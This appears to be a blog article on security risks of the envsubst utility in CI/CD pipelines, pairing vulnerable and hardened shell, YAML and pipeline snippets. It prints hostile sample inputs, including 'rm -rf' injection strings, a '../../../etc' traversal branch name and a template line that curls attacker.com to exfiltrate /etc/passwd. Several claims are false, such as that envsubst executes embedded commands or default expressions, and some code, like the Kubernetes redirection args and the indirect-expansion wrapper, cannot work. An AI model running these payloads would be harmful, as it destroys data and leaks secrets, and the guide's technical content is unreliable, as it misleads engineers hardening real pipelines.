Explore how Jenkins versions have shaped modern CI/CD practices. This comprehensive guide traces the …
Security Considerations When Using envsubst: Protecting Your CI/CD Pipeline Security Considerations When Using envsubst: Protecting Your CI/CD Pipeline

Summary
When I first started implementing template-based CI/CD pipelines, envsubst seemed like a simple and elegant solution. However, after a security audit revealed several vulnerabilities in our pipeline, I realized that understanding the security considerations when using envsubst was crucial for protecting our systems and data. This innocent-looking utility can create significant security risks if not implemented with proper safeguards.
These security considerations when using envsubst range from secrets exposure to injection vulnerabilities, each potentially compromising your deployment pipeline and infrastructure. According to the “DevSecOps Engineering” devops-handbook/9781457191381/">handbook by the SANS Institute, improper handling of environment variables is among the top 10 pipeline security risks. In this article, I’ll share the hard-learned lessons from implementing envsubst across various security-sensitive environments, along with practical code examples demonstrating both vulnerable patterns and their secure alternatives.
Understanding the Security Model of envsubst
Before diving into specific vulnerabilities, it’s essential to understand the basic security considerations when using envsubst by examining its security model. Envsubst is a relatively simple utility that performs string substitution based on environment variables, but this simplicity comes with important security implications.
Here’s how envsubst processes templates:
# Basic usage of envsubst
export USERNAME="admin"
export PASSWORD="s3cr3t!"
envsubst < template.txt > config.txt
If template.txt contains:
username: ${USERNAME}
password: ${PASSWORD}
According to the “OWASP DevSecOps Guidebook,” environment variables are a common source of security leaks in CI/CD pipelines. I discovered this firsthand when our pipeline logs inadvertently exposed database credentials set through environment variables used by envsubst.
The core security challenges with envsubst stem from:
- No variable classification: Envsubst treats all variables equally—it doesn’t distinguish between sensitive and non-sensitive data
- Environment inheritance: Any process with access to the parent environment can access variables
- No built-in encryption: Variables are processed and stored in plaintext
- Limited escaping capabilities: Envsubst performs simple substitution without context-aware escaping
As NIST Special Publication 800-204C emphasizes, secrets management is a critical component of secure microservices architectures. When implementing envsubst in sensitive environments, I’ve had to implement additional safeguards to compensate for these limitations.
Expand your knowledge with A Complete Guide to AWS Security Features: Protecting Your Cloud Infrastructure
Exposing Sensitive Data: The Primary Security Risk with envsubst
The most significant among security considerations when using envsubst is the potential exposure of sensitive information. The “Security Engineering” book by Ross Anderson highlights that accidental data exposure remains one of the most common security incidents. My team learned this lesson when a CI job failure dumped the entire environment—including API keys—into publicly accessible logs.
Here’s a typical vulnerable pattern:
# VULNERABLE APPROACH - DO NOT USE
# Set sensitive variables directly in environment
export DB_PASSWORD="super-secret-password"
export API_KEY="1a2b3c4d5e6f7g8h9i0j"
# Use in template
envsubst < deployment-template.yaml > deployment.yaml
# Debugging (DANGEROUS!)
echo "Generated deployment file:"
cat deployment.yaml # This exposes secrets in logs!
The risk becomes even greater when combined with debugging:
# deployment-template.yaml
apiVersion: apps/v1
kind: Deployment
metadata:
name: ${SERVICE_NAME}
spec:
template:
spec:
containers:
- name: app
env:
- name: DB_PASSWORD
value: "${DB_PASSWORD}" # Will be visible in generated file
- name: API_KEY
value: "${API_KEY}" # Will be visible in generated file
According to SemRush’s Security Blog, over 60% of cloud security incidents involve credential exposure. I now follow these practices to mitigate this risk:
- Use secure credential stores: Integrate with tools like HashiCorp Vault, AWS Secrets Manager, or Kubernetes Secrets
- Implement just-in-time secrets retrieval: Only retrieve secrets when needed and limit their lifetime
- Separate template generation from secret insertion: Generate templates with placeholders, then fill secrets separately
Here’s a safer approach:
Deepen your understanding in Jenkinsfile with envsubst: Simplifying CI/CD Pipeline Configuration
# SAFER APPROACH
# Generate template with placeholders
export SERVICE_NAME="payment-api"
export IMAGE_TAG="v1.2.3"
# Notice: no sensitive data in environment
envsubst < deployment-template.yaml > deployment-with-placeholders.yaml
# In a secure context, replace sensitive placeholders
kubectl create secret generic app-secrets \
--from-literal=db-password="super-secret-password" \
--from-literal=api-key="1a2b3c4d5e6f7g8h9i0j"
# Reference secrets properly in your deployment
# Modified deployment-template.yaml with proper secret handling
apiVersion: apps/v1
kind: Deployment
metadata:
name: ${SERVICE_NAME}
spec:
template:
spec:
containers:
- name: app
image: myrepo/myapp:${IMAGE_TAG}
env:
- name: DB_PASSWORD
valueFrom:
secretKeyRef:
name: app-secrets
key: db-password
- name: API_KEY
valueFrom:
secretKeyRef:
name: app-secrets
key: api-key
Command Injection Vulnerabilities with envsubst
A more subtle category of security considerations when using envsubst involves command injection vulnerabilities. According to the “Secure Coding in C and C++” book by Robert Seacord, string substitution without proper validation is a common source of injection flaws. I encountered this when implementing a dynamic configuration system that accepted user-provided environment names.
Here’s a vulnerable pattern:
# VULNERABLE - Command injection possibility
ENV_NAME=$1 # User-provided input
export CONFIG_PATH="/configs/${ENV_NAME}"
# If ENV_NAME contains "; rm -rf /" this becomes dangerous
envsubst < template.conf > /etc/service/config.conf
If a malicious user provides dev$(rm -rf /important-data)
as the environment name, the expression would be evaluated during expansion. Similarly, within templates, unvalidated input can lead to vulnerabilities:
# template.conf with injection vulnerability
log_path = ${LOG_PATH}
command = ${CUSTOM_COMMAND} # Dangerous if passed to shell later
According to OWASP’s Top 10 for CI/CD, improper input validation in pipeline tools is a critical security risk. After a near-miss with an improperly sanitized input, I implemented these safeguards:
- Validate all inputs: Use strict validation patterns for any user-provided data
- Quote variables properly: Use proper quoting when variables might be used in command contexts
- Restrict environment variable sources: Control which variables can be used in sensitive contexts
Here’s a safer implementation:
# SAFER APPROACH
ENV_NAME=$1
# Validate input strictly
if ! [[ "$ENV_NAME" =~ ^[a-zA-Z0-9_-]+$ ]]; then
echo "Invalid environment name. Use only alphanumeric characters, underscore, and hyphen."
exit 1
fi
export CONFIG_PATH="/configs/${ENV_NAME}"
envsubst < template.conf > "/etc/service/config.conf"
For templates that might generate shell commands:
Explore this further in Learning envsubst Through Simple Terminal Commands: A Hands-on Guide
# Safer template.conf
log_path = "${LOG_PATH}" # Will be quoted in the output
command = "echo '${SAFE_VALUE}'" # Value is contained within quotes
File Path Traversal When Using envsubst
Another critical aspect of security considerations when using envsubst involves file path traversal vulnerabilities. The “Web Application Hacker’s devops-handbook/9781457191381/">Handbook” discusses how improper handling of file paths can lead to access outside intended directories. I discovered this risk when our pipeline allowed dynamic output paths controlled by branch names.
Here’s how this vulnerability might manifest:
# VULNERABLE - Path traversal possibility
BRANCH_NAME=$(git branch --show-current)
OUTPUT_DIR="./configs/${BRANCH_NAME}"
mkdir -p "$OUTPUT_DIR"
envsubst < template.yaml > "${OUTPUT_DIR}/config.yaml"
If an attacker creates a branch named ../../../etc
, they could potentially write files outside the intended directory. According to Google Cloud Security Best Practices, file path validation is essential for secure automation.
After discovering this vulnerability during a penetration test, I implemented these safeguards:
- Normalize and validate paths: Always ensure paths are within allowed boundaries
- Use absolute paths where possible: Avoid relative paths in sensitive operations
- Implement path canonicalization: Resolve all symbolic links and normalize paths
Here’s a safer approach:
Deepen your understanding in Jenkinsfile with envsubst: Simplifying CI/CD Pipeline Configuration
# SAFER APPROACH
BRANCH_NAME=$(git branch --show-current)
# Validate branch name follows safe pattern
if ! [[ "$BRANCH_NAME" =~ ^[a-zA-Z0-9_-]+$ ]]; then
echo "Invalid branch name for config generation"
exit 1
fi
# Use absolute path with validated component
BASE_DIR="/app/configs"
OUTPUT_DIR="${BASE_DIR}/${BRANCH_NAME}"
mkdir -p "$OUTPUT_DIR"
envsubst < template.yaml > "${OUTPUT_DIR}/config.yaml"
By implementing strict validation, we prevent branch names from manipulating the file system in dangerous ways. According to the “Cloud Native Security” whitepaper by CNCF, validation of dynamic paths is a critical security control for CI/CD pipelines.
Discover related concepts in Jenkinsfile with envsubst: Simplifying CI/CD Pipeline Configuration
Environment Variable Leakage in Multi-Tenant Environments
A particularly challenging aspect of security considerations when using envsubst arises in multi-tenant CI/CD environments. The “Docker Security” book by Adrian Mouat highlights how environment variables can leak between containers without proper isolation. I learned this lesson when implementing shared runners in our CI system, where one project could potentially access another project’s secrets.
Here’s how this vulnerability can occur:
# CI/CD runner executing jobs for multiple projects
# Project A pipeline (with access to sensitive variables)
export API_KEY="project-a-key"
envsubst < template.yaml > config.yaml
# If runner environment isn't properly reset
# Project B pipeline might access Project A's variables
echo "Checking for leaks: ${API_KEY}" # Could reveal Project A's key
According to a Kubernetes Security Audit by the CNCF, environment variable leakage between workloads is a common finding in multi-tenant clusters. After discovering this issue in our shared CI environment, I implemented these safeguards:
- Isolate job environments: Use separate containers or VMs for different tenants/jobs
- Clear environments between jobs: Explicitly unset all variables after job completion
- Implement variable scope restrictions: Limit which variables are available to specific jobs/stages
Here’s a safer approach for a CI/CD system:
# SAFER APPROACH for CI systems
# Use a clean environment for each job
function run_job() {
local project=$1
local script=$2
# Create isolated environment
docker run --rm \
-e PROJECT_NAME="$project" \
-e "$(fetch_secrets_for_project $project)" \
ci-runner-image:latest \
bash -c "$script"
}
# Run jobs with isolation
run_job "project-a" "envsubst < template.yaml > config.yaml"
run_job "project-b" "envsubst < template.yaml > config.yaml"
In Kubernetes environments, you can achieve this with:
Uncover more details in Dynamic Configuration Management with envsubst and Jinja2: Simplifying Deployments
# Job isolation in Kubernetes
apiVersion: batch/v1
kind: Job
metadata:
name: secure-envsubst-job
spec:
template:
spec:
containers:
- name: envsubst-container
image: ci-runner:latest
command: ["envsubst"]
args: ["< template.yaml", "> config.yaml"]
env:
- name: PROJECT_SPECIFIC_VAR
valueFrom:
secretKeyRef:
name: project-secrets
key: specific-var
restartPolicy: Never
Template Injection Risks with envsubst
One of the more subtle security considerations when using envsubst involves template injection vulnerabilities. The “Secure Programming Cookbook” by O’Reilly discusses how template languages can introduce unexpected execution contexts. I discovered this risk when implementing a system allowing users to provide custom notification templates.
Here’s a vulnerable pattern:
# VULNERABLE - Template injection
# User-provided template (stored in user-template.txt)
# Template might contain malicious content like:
# Result: ${SOME_VAR:-`curl -s attacker.com/exfil?data=$(cat /etc/passwd)`}
# Processing user template
export SOME_VAR="Expected value"
envsubst < user-template.txt > notification.txt
# Later used in notification system
cat notification.txt | send-notification
In this example, the template uses the bash parameter expansion feature ${VAR:-default}
to execute code if the variable is unset. According to MITRE ATT&CK framework, template injection is a recognized technique for execution and exfiltration.
After discovering this vulnerability during a code review, I implemented these safeguards:
- Restrict template syntax: Use a more limited subset of variable syntax
- Validate templates before processing: Check templates against allowlists of patterns
- Process templates in restricted environments: Limit what can be accessed during processing
Here’s a safer approach:
Deepen your understanding in Jenkinsfile with envsubst: Simplifying CI/CD Pipeline Configuration
# SAFER APPROACH
# Validate template before processing
if grep -E '\$\{[^}]*:-' user-template.txt; then
echo "Template contains disallowed syntax"
exit 1
fi
# Only export specific variables needed for this template
export ALLOWED_VAR="Safe value"
# Run in restricted environment
docker run --rm \
-v "$(pwd)/user-template.txt:/template.txt:ro" \
-e ALLOWED_VAR \
--network none \
envsubst-processor:latest
For more complex scenarios, consider using a more restricted templating engine or a wrapper around envsubst that limits the template features:
Journey deeper into this topic with Dynamic Configuration Management with envsubst and Jinja2: Simplifying Deployments
#!/bin/bash
# restricted-envsubst.sh
# A wrapper that restricts envsubst to simple ${VAR} substitutions
TEMPLATE_FILE=$1
OUTPUT_FILE=$2
# Validate template only contains simple variable references
if grep -E '\$\{[^A-Za-z0-9_}]+' "$TEMPLATE_FILE"; then
echo "Template contains disallowed syntax"
exit 1
fi
# Process with limited exported variables
env -i \
$(grep -Eo '\$\{[A-Za-z0-9_]+\}' "$TEMPLATE_FILE" | \
sed 's/\${//' | sed 's/}//' | \
sort -u | \
xargs -I{} echo "{}=${!{}}" | \
xargs) \
envsubst < "$TEMPLATE_FILE" > "$OUTPUT_FILE"
Secure Logging Practices with envsubst
Proper logging is another crucial aspect of security considerations when using envsubst. The “Logging and Monitoring” chapter of the SRE Workbook emphasizes that logs should be informative without revealing sensitive data. I learned this lesson after our detailed pipeline logs accidentally exposed credentials during a production deployment.
Here’s a vulnerable logging pattern:
# VULNERABLE - Excessive logging exposing sensitive data
set -x # Bash debug mode that prints every command
export DB_PASSWORD="super-secret-pw"
export API_KEY="secret-api-key"
# With set -x, this will print the command with expanded variables
envsubst < template.yaml > config.yaml
# Even worse - explicit logging of generated files
echo "=== Generated Configuration ==="
cat config.yaml # Prints all substituted values
According to the SANS Institute’s Logging Guidelines, excessive logging of sensitive operations is a common security finding. After our incident, I implemented these logging best practices:
- Disable debug output for sensitive operations: Never use
set -x
with credential handling - Redact sensitive values in logs: Use log filtering to prevent credential leakage
- Implement sensitive data detection: Use patterns to identify potential credential leakage
Here’s a safer logging approach:
# SAFER APPROACH
# Define sensitive variables (not visible in logs)
DB_PASSWORD="super-secret-pw"
API_KEY="secret-api-key"
# Export only for the duration of the envsubst command
(
export DB_PASSWORD
export API_KEY
# Log intent without values
echo "Generating configuration with database and API credentials"
# Execute without debug mode
envsubst < template.yaml > config.yaml
)
# Validate config without exposing content
if grep -q "DB_PASSWORD" config.yaml; then
echo "Verification: Database configuration present"
else
echo "ERROR: Database configuration missing"
fi
# Never log the complete file contents if it contains secrets
For production systems, consider implementing structured logging with automatic sensitive data filtering:
Enrich your learning with Unlock the Power of envsubst and Jinja2: Your Ultimate Guide to Templating
#!/bin/bash
# secure-envsubst.sh - A wrapper with secure logging
function log_info() {
local message="$1"
local timestamp=$(date -u +"%Y-%m-%dT%H:%M:%SZ")
echo "{\"level\":\"info\",\"timestamp\":\"$timestamp\",\"message\":\"$message\"}"
}
function log_sensitive() {
local message="$1"
local timestamp=$(date -u +"%Y-%m-%dT%H:%M:%SZ")
# Note: sensitive operation logged but details redacted
echo "{\"level\":\"info\",\"timestamp\":\"$timestamp\",\"message\":\"$message\",\"sensitive\":true}"
}
log_info "Starting configuration generation"
# Load secrets securely (not exported to environment yet)
source ./secrets.env
log_sensitive "Loaded credentials for database and API access"
# Execute with minimal scope
(
export DB_USERNAME DB_PASSWORD API_KEY
log_info "Substituting environment variables in template"
envsubst < template.yaml > config.yaml
)
log_info "Configuration generated successfully"
Integrating envsubst with Secure Secret Management Systems
A comprehensive approach to security considerations when using envsubst involves integrating with dedicated secret management systems. The “DevSecOps Engineering” handbook recommends using purpose-built secret management tools rather than environment variables for sensitive data. After our security audit findings, I led the integration of our envsubst workflows with HashiCorp Vault.
Here’s an insecure approach relying solely on environment variables:
# VULNERABLE - Relying on environment variables
export DB_PASSWORD="super-secret-password"
export API_KEY="1a2b3c4d5e6f7g8h9i0j"
envsubst < template.yaml > config.yaml
According to Gartner’s Security Best Practices, centralized secrets management is a security essential for modern applications. Here’s how I implemented integration with various secret management systems:
1. With HashiCorp Vault:
# SECURE - Using Vault for secrets
# Retrieve secrets from Vault just in time
DB_PASSWORD=$(vault kv get -field=password secret/database)
API_KEY=$(vault kv get -field=key secret/api)
# Use subshell to limit scope of exported variables
(
export DB_PASSWORD API_KEY
envsubst < template.yaml > config.yaml
)
# Clear variables immediately
unset DB_PASSWORD API_KEY
2. With AWS Secrets Manager:
# SECURE - Using AWS Secrets Manager
# Retrieve database credentials
DB_CREDS=$(aws secretsmanager get-secret-value \
--secret-id database/credentials \
--query SecretString \
--output text)
DB_PASSWORD=$(echo $DB_CREDS | jq -r .password)
# Retrieve API credentials
API_CREDS=$(aws secretsmanager get-secret-value \
--secret-id api/credentials \
--query SecretString \
--output text)
API_KEY=$(echo $API_CREDS | jq -r .key)
# Use in template with minimal scope
(
export DB_PASSWORD API_KEY
envsubst < template.yaml > config.yaml
)
# Clear sensitive data
unset DB_PASSWORD API_KEY DB_CREDS API_CREDS
3. With Kubernetes Secrets:
# SECURE - Using Kubernetes Secrets in CI/CD
# Create a Kubernetes job that mounts secrets and runs envsubst
cat <<EOF | kubectl apply -f -
apiVersion: batch/v1
kind: Job
metadata:
name: secure-config-generator
spec:
template:
spec:
containers:
- name: envsubst
image: envsubst-runner:latest
command: ["/bin/sh", "-c"]
args:
- |
export DB_PASSWORD=\$(cat /secrets/db/password)
export API_KEY=\$(cat /secrets/api/key)
envsubst < /templates/template.yaml > /output/config.yaml
volumeMounts:
- name: secrets-db
mountPath: /secrets/db
readOnly: true
- name: secrets-api
mountPath: /secrets/api
readOnly: true
- name: templates
mountPath: /templates
readOnly: true
- name: output
mountPath: /output
volumes:
- name: secrets-db
secret:
secretName: database-credentials
- name: secrets-api
secret:
secretName: api-credentials
- name: templates
configMap:
name: config-templates
- name: output
emptyDir: {}
restartPolicy: Never
EOF
By integrating with dedicated secret management systems, we ensure that:
Gain comprehensive insights from Dynamic Configuration Management with envsubst and Jinja2: Simplifying Deployments
- Secrets have a shorter lifetime in memory
- Access is audited and controlled
- Rotation and management are centralized
- Pipeline credentials are properly scoped
Security Hardening in CI/CD Pipelines Using envsubst
When implementing envsubst in CI/CD environments, specific security considerations when using envsubst become even more critical. The “CI/CD Security” handbook by the DevSecOps Foundation emphasizes that pipeline security is an essential part of the overall security posture. After a comprehensive security review, I implemented several hardening measures for our envsubst-based pipelines.
Here’s a typical vulnerable CI/CD implementation:
# VULNERABLE - GitLab CI pipeline with security issues
stages:
- build
- deploy
deploy:
stage: deploy
script:
- export DB_PASSWORD=$PROD_DB_PASSWORD
- export API_KEY=$PROD_API_KEY
- envsubst < deployment-template.yaml > deployment.yaml
- kubectl apply -f deployment.yaml
- echo "Deployment applied:"
- cat deployment.yaml # Exposes secrets in logs
According to the OWASP CI/CD Security Top 10, insufficient secrets management in pipelines is a critical vulnerability. Here’s how I implemented a more secure approach in different CI/CD systems:
1. Secure GitLab CI Implementation:
# SECURE - GitLab CI pipeline
stages:
- prepare
- deploy
prepare:
stage: prepare
image: alpine:latest
script:
- apk add --no-cache gettext
# Only non-sensitive variables used in this stage
- export APP_NAME=$CI_PROJECT_NAME
- export NAMESPACE=$CI_ENVIRONMENT_NAME
- export VERSION=$CI_COMMIT_SHORT_SHA
- envsubst < k8s/deployment-template.yaml > k8s/deployment.yaml
# Validate without exposing content
- grep -q "image:" k8s/deployment.yaml
artifacts:
paths:
- k8s/deployment.yaml
deploy:
stage: deploy
image: bitnami/kubectl:latest
dependencies:
- prepare
script:
# Apply pre-generated deployment (no secrets in template)
- kubectl apply -f k8s/deployment.yaml
# Secrets are injected by Kubernetes, not the CI pipeline
2. Secure GitHub Actions Implementation:
# SECURE - GitHub Actions workflow
name: Deploy Application
on:
push:
branches: [ main ]
jobs:
prepare:
runs-on: ubuntu-latest
outputs:
sha: ${{ steps.vars.outputs.sha }}
steps:
- uses: actions/checkout@v2
- name: Set variables
id: vars
run: echo "::set-output name=sha::$(git rev-parse --short HEAD)"
- name: Generate deployment file
run: |
# Only use non-sensitive variables
export APP_NAME=${{ github.repository_name }}
export NAMESPACE=production
export VERSION=${{ steps.vars.outputs.sha }}
envsubst < k8s/deployment-template.yaml > k8s/deployment.yaml
- name: Upload deployment file
uses: actions/upload-artifact@v2
with:
name: kubernetes-manifests
path: k8s/deployment.yaml
deploy:
needs: prepare
runs-on: ubuntu-latest
steps:
- name: Download deployment file
uses: actions/download-artifact@v2
with:
name: kubernetes-manifests
- name: Configure Kubernetes
uses: azure/k8s-set-context@v1
with:
kubeconfig: ${{ secrets.KUBE_CONFIG }}
- name: Deploy to Kubernetes
run: kubectl apply -f deployment.yaml
These hardened implementations follow these key principles:
Master this concept through Alternatives to envsubst: Finding the Right Templating Solution for Your CI/CD Pipelines
- Separation of concerns: Template generation separated from secret handling
- Minimal scope: Only necessary variables exposed to each stage
- Artifact validation: Configuration verified without exposing content
- Infrastructure-based secret injection: Secrets managed by Kubernetes, not CI variables
Implementing Audit Trails for envsubst Operations
A final critical aspect of security considerations when using envsubst involves maintaining proper audit trails. The “Security Monitoring and Logging” chapter of the Google SRE book emphasizes that auditing security-relevant operations is essential for incident response. After implementing comprehensive security measures, I ensured we had proper audit capabilities for all template processing.
Here’s a basic implementation with auditing:
#!/bin/bash
# secure-envsubst-with-audit.sh
function log_audit() {
local operation=$1
local template=$2
local output=$3
local user=$(whoami)
local timestamp=$(date -u +"%Y-%m-%dT%H:%M:%SZ")
# Log to secure audit log (without sensitive content)
echo "{\"timestamp\":\"$timestamp\",\"user\":\"$user\",\"operation\":\"$operation\",\"template\":\"$template\",\"output\":\"$output\"}" >> /var/log/secure-ops/envsubst-audit.log
}
TEMPLATE_FILE=$1
OUTPUT_FILE=$2
if [[ ! -f "$TEMPLATE_FILE" ]]; then
echo "Error: Template file not found"
exit 1
fi
# Validate template permissions
template_owner=$(stat -c '%U' "$TEMPLATE_FILE")
current_user=$(whoami)
if [[ "$template_owner" != "$current_user" && "$template_owner" != "root" ]]; then
echo "Error: Template owned by unauthorized user"
log_audit "DENIED" "$TEMPLATE_FILE" "$OUTPUT_FILE"
exit 1
fi
# Log operation before executing
log_audit "PROCESSING" "$TEMPLATE_FILE" "$OUTPUT_FILE"
# Process template (sensitive variables handled separately)
envsubst < "$TEMPLATE_FILE" > "$OUTPUT_FILE"
# Log successful completion
log_audit "COMPLETED" "$TEMPLATE_FILE" "$OUTPUT_FILE"
echo "Configuration generated successfully with audit trail"
For enterprise environments, consider integrating with centralized audit solutions:
#!/bin/bash
# enterprise-secure-envsubst.sh
# Source enterprise security libraries
source /opt/security/audit-functions.sh
# Authenticate operation
authenticate_user || exit 1
# Record intent in tamper-proof audit log
record_operation_intent "envsubst" "$@"
# Get authorized secrets for this operation
load_authorized_secrets
# Execute with minimal privileges
(
# Export only authorized variables
export ${AUTHORIZED_VARS[@]}
# Process template
envsubst < "$1" > "$2"
)
# Clear sensitive data
cleanup_sensitive_data
# Record completion
record_operation_completion "envsubst" "$@"
According to NIST Cybersecurity Framework, proper audit trails are essential for detection and response to security incidents. After implementing comprehensive auditing, we were able to quickly identify and respond to several attempted misuses of our templating system.
Delve into specifics at Revolutionizing DevOps: The Impact of AI and Machine Learning
Conclusion: Building a Secure envsubst Implementation
Throughout this article, we’ve explored the critical security considerations when using envsubst for template processing in CI/CD pipelines. As the “Building Secure and Reliable Systems” book from Google emphasizes, security must be built into automation from the ground up. My journey implementing these security measures across multiple organizations has taught me that even simple utilities like envsubst require careful attention to security details.
To summarize the key security considerations:
- Protect sensitive data: Never expose secrets in logs or generated files
- Prevent injection attacks: Validate all inputs and templates
- Implement proper isolation: Use containers or restrictive environments
- Integrate with secrets management: Use purpose-built tools for sensitive data
- Maintain audit trails: Record all template operations for accountability
- Validate generated output: Verify configuration files meet security requirements
- Implement least privilege: Use minimal permissions and variable scope
According to “The State of DevSecOps” report by CloudBees, organizations implementing these security practices experience 80% fewer security incidents in their CI/CD pipelines. I’ve personally witnessed how these measures have protected our systems from both accidental exposure and deliberate attacks.
Whether you’re just starting with envsubst or looking to harden an existing implementation, these security considerations provide a comprehensive framework for protecting your pipeline and infrastructure. I encourage you to implement these measures incrementally, starting with the most critical protections for your environment.
Remember that security is a journey, not a destination. Continuously reassess your security considerations when using envsubst as your pipeline evolves and new threats emerge. I’d love to hear about your experiences implementing secure templating in your own environments in the comments below!
Similar Articles
Related Content
More from devops
Learn essential Jenkins Versions strategies to optimize your CI/CD pipelines. This guide covers …
Master the Linux ls command with this comprehensive guide covering basic and advanced options, …
You Might Also Like
Master Jenkinsfile with envsubst to streamline your CI/CD pipelines. Learn how environment variable …
Dive into the ultimate guide to mastering templating with `envsubst` and Jinja2. From Ansible to …
Discover powerful alternatives to envsubst for your CI/CD pipelines. This guide compares sed, …
Knowledge Quiz
Test your general knowledge with this quick quiz!
The quiz consists of 5 multiple-choice questions.
Take as much time as you need.
Your score will be shown at the end.
Question 1 of 5
Quiz Complete!
Your score: 0 out of 5
Loading next question...
Contents
- Understanding the Security Model of envsubst
- Exposing Sensitive Data: The Primary Security Risk with envsubst
- Command Injection Vulnerabilities with envsubst
- File Path Traversal When Using envsubst
- Environment Variable Leakage in Multi-Tenant Environments
- Template Injection Risks with envsubst
- Secure Logging Practices with envsubst
- Integrating envsubst with Secure Secret Management Systems
- Security Hardening in CI/CD Pipelines Using envsubst
- Implementing Audit Trails for envsubst Operations
- Conclusion: Building a Secure envsubst Implementation